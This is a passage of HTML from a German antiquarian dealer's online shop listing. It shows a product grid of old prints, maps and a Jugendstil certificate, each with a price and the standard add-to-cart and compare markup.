                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79479","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79440" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/3/43890eg.jpg" loading="lazy" width="240" height="300" alt="43890EG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MANSFELD. - Urkunde. - Die aufwendig im Jugendstil gestaltete Ernennungsurkunde zum Ehrenbürger der Stadt Mansfeld für den Feiherrn Ado(lf) von der Recke zeigt links die stehende Germania mit dem Stadtwappen und darunter eine kleine Ans" href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-link">
                                        MANSFELD. - Urkunde. - Die aufwendig im Jugendstil gestaltete Ernennungsurkunde zum Ehrenbürger der Stadt Mansfeld für den Feiherrn Ado(lf) von der Recke zeigt links die stehende Germania mit dem Stadtwappen und darunter eine kleine Ans                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79440" data-price-box="product-id-79440">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79440-widget-product-grid" data-price-amount="380" data-price-type="finalPrice" class="price-wrapper "><span class="price">380,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="43890EG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79440/" method="post">
                                                            <input type="hidden" name="product" value="79440">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NDQwLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79440","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/bad-elster-sachsen-badeplatz-zu-elster-blick-uber-den-platz-auf-kurgebaude.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79411" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/3/2/3227gg.jpg" loading="lazy" width="240" height="300" alt="3227GG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="BAD ELSTER/Sachsen. - Badeplatz zu Elster. Blick über den Platz auf Kurgebäude." href="https://www.bierl-antiquariat.de/bad-elster-sachsen-badeplatz-zu-elster-blick-uber-den-platz-auf-kurgebaude.html" class="product-item-link">
                                        BAD ELSTER/Sachsen. - Badeplatz zu Elster. Blick über den Platz auf Kurgebäude.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79411" data-price-box="product-id-79411">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79411-widget-product-grid" data-price-amount="120" data-price-type="finalPrice" class="price-wrapper "><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="3227GG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79411/" method="post">
                                                            <input type="hidden" name="product" value="79411">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NDExLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79411","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/karikaturen-hess-david-hollandis-regenerata.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79407" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/5/3/535gb.jpg" loading="lazy" width="240" height="300" alt="535GB"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="KARIKATUREN. -  - Hess, David. - Hollandis regenerata." href="https://www.bierl-antiquariat.de/karikaturen-hess-david-hollandis-regenerata.html" class="product-item-link">
                                        KARIKATUREN. -  - Hess, David. - Hollandis regenerata.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79407" data-price-box="product-id-79407">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79407-widget-product-grid" data-price-amount="850" data-price-type="finalPrice" class="price-wrapper "><span class="price">850,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="535GB" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79407/" method="post">
                                                            <input type="hidden" name="product" value="79407">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NDA3Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79407","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/tubingen-tracht-aus-dem-oberamt-tubingen-junges-paar-stehend-in-der-landschaft-rechts-dorfkirche-und-drei-kinder.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79368" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/9/29155cg.jpg" loading="lazy" width="240" height="300" alt="29155CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="TÜBINGEN. - Tracht. - Aus dem Oberamt Tübingen. Junges Paar stehend in der Landschaft, rechts Dorfkirche und drei Kinder." href="https://www.bierl-antiquariat.de/tubingen-tracht-aus-dem-oberamt-tubingen-junges-paar-stehend-in-der-landschaft-rechts-dorfkirche-und-drei-kinder.html" class="product-item-link">
                                        TÜBINGEN. - Tracht. - Aus dem Oberamt Tübingen. Junges Paar stehend in der Landschaft, rechts Dorfkirche und drei Kinder.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79368" data-price-box="product-id-79368">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79368-widget-product-grid" data-price-amount="450" data-price-type="finalPrice" class="price-wrapper "><span class="price">450,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="29155CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79368/" method="post">
                                                            <input type="hidden" name="product" value="79368">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5MzY4Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79368","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/atlanten-dheulland-guillaume-und-julien-roch-theatre-de-la-guerre-en-italie-ou-carte-nouvelle-des-principaute-de-piemont-republique-de-genes-duches-de-milan-plaisane-et-confins.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79321" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/5/2/529gb.jpg" loading="lazy" width="240" height="300" alt="529GB"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ATLANTEN.  - Dheulland, Guillaume und Julien Roch. - Theatre de la Guerre en Italie ou Carte Nouvelle des Principauté de Piemont, République de Genes, Duchés de Milan, Plaisane et Confins." href="https://www.bierl-antiquariat.de/atlanten-dheulland-guillaume-und-julien-roch-theatre-de-la-guerre-en-italie-ou-carte-nouvelle-des-principaute-de-piemont-republique-de-genes-duches-de-milan-plaisane-et-confins.html" class="product-item-link">
                                        ATLANTEN.  - Dheulland, Guillaume und Julien Roch. - Theatre de la Guerre en Italie ou Carte Nouvelle des Principauté de Piemont, République de Genes, Duchés de Milan, Plaisane et Confins.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79321" data-price-box="product-id-79321">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79321-widget-product-grid" data-price-amount="2800" data-price-type="finalPrice" class="price-wrapper "><span class="price">2.800,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="529GB" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79321/" method="post">
                                                            <input type="hidden" name="product" value="79321">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5MzIxLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79321","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/agypten-tracht-derviche-egyptien-sitzender-agyptischer-derwisch.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79281" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/3/1/3117gg.jpg" loading="lazy" width="240" height="300" alt="3117GG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ÄGYPTEN. - Tracht. - Derviche Egyptien. Sitzender, ägyptischer Derwisch." href="https://www.bierl-antiquariat.de/agypten-tracht-derviche-egyptien-sitzender-agyptischer-derwisch.html" class="product-item-link">
                                        ÄGYPTEN. - Tracht. - Derviche Egyptien. Sitzender, ägyptischer Derwisch.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79281" data-price-box="product-id-79281">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79281-widget-product-grid" data-price-amount="120" data-price-type="finalPrice" class="price-wrapper "><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="3117GG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79281/" method="post">
                                                            <input type="hidden" name="product" value="79281">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5MjgxLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79281","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/schottland-tracht-drovers-zwei-viehtreiber-mit-hund-kochen-an-einer-kleinen-feuerstelle-essen-im-hintergrund-die-herde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79229" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/3/0/3013gg.jpg" loading="lazy" width="240" height="300" alt="3013GG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="SCHOTTLAND. - Tracht. - Drovers. Zwei Viehtreiber mit Hund kochen an einer kleinen Feuerstelle Essen, im Hintergrund die Herde." href="https://www.bierl-antiquariat.de/schottland-tracht-drovers-zwei-viehtreiber-mit-hund-kochen-an-einer-kleinen-feuerstelle-essen-im-hintergrund-die-herde.html" class="product-item-link">
                                        SCHOTTLAND. - Tracht. - Drovers. Zwei Viehtreiber mit Hund kochen an einer kleinen Feuerstelle Essen, im Hintergrund die Herde.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79229" data-price-box="product-id-79229">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79229-widget-product-grid" data-price-amount="280" data-price-type="finalPrice" class="price-wrapper "><span class="price">280,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="3013GG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79229/" method="post">
                                                            <input type="hidden" name="product" value="79229">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5MjI5Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79229","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/shetlandinseln-karte-orcadum-et-schetlandiae-insularum-accuratissima-descriptio.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79168" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/3/0/3039gg.jpg" loading="lazy" width="240" height="300" alt="3039GG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="SHETLANDINSELN. - Karte. - Orcadum et Schetlandiae Insularum accuratissima descriptio." href="https://www.bierl-antiquariat.de/shetlandinseln-karte-orcadum-et-schetlandiae-insularum-accuratissima-descriptio.html" class="product-item-link">
                                        SHETLANDINSELN. - Karte. - Orcadum et Schetlandiae Insularum accuratissima descriptio.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79168" data-price-box="product-id-79168">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79168-widget-product-grid" data-price-amount="480" data-price-type="finalPrice" class="price-wrapper "><span class="price">480,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="3039GG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79168/" method="post">
                                                            <input type="hidden" name="product" value="79168">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5MTY4Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79168","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/danemark-tracht-ein-danischer-baur-eine-danische-baurin-ganzfiguren-eines-mannes-und-einer-frau-in-tracht-beide-in-rocaille-umrahmung.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79127" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/9/29143cg.jpg" loading="lazy" width="240" height="300" alt="29143CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="DÄNEMARK. - Tracht. - Ein Dänischer Baur. Eine Dänische Bäurin. Ganzfiguren eines Mannes und einer Frau in Tracht, beide in Rocaille-Umrahmung." href="https://www.bierl-antiquariat.de/danemark-tracht-ein-danischer-baur-eine-danische-baurin-ganzfiguren-eines-mannes-und-einer-frau-in-tracht-beide-in-rocaille-umrahmung.html" class="product-item-link">
                                        DÄNEMARK. - Tracht. - Ein Dänischer Baur. Eine Dänische Bäurin. Ganzfiguren eines Mannes und einer Frau in Tracht, beide in Rocaille-Umrahmung.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79127" data-price-box="product-id-79127">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79127-widget-product-grid" data-price-amount="400" data-price-type="finalPrice" class="price-wrapper "><span class="price">400,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="29143CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79127/" method="post">
                                                            <input type="hidden" name="product" value="79127">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5MTI3Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79127","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-photo">
                                <span class="product-image-container product-image-container-51262" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/0/20430bg.jpg" loading="lazy" width="240" height="300" alt="20430BG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="DORNER, Johann Jakob d.J. (1775 - 1852). - Joh. Jac. von Dorner. Halbfigur en face des Restaurators, Landschaftsmalers, Lithographen und Galeriedirektors in München in einem breiten, offenen Rock mit Weste, von der zwei Knöpfe offensteh" href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-link">
                                        DORNER, Johann Jakob d.J. (1775 - 1852). - Joh. Jac. von Dorner. Halbfigur en face des Restaurators, Landschaftsmalers, Lithographen und Galeriedirektors in München in einem breiten, offenen Rock mit Weste, von der zwei Knöpfe offensteh                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="51262" data-price-box="product-id-51262">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-51262-widget-product-grid" data-price-amount="250" data-price-type="finalPrice" class="price-wrapper "><span class="price">250,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="20430BG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/51262/" method="post">
                                                            <input type="hidden" name="product" value="51262">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzUxMjYyLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"51262","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
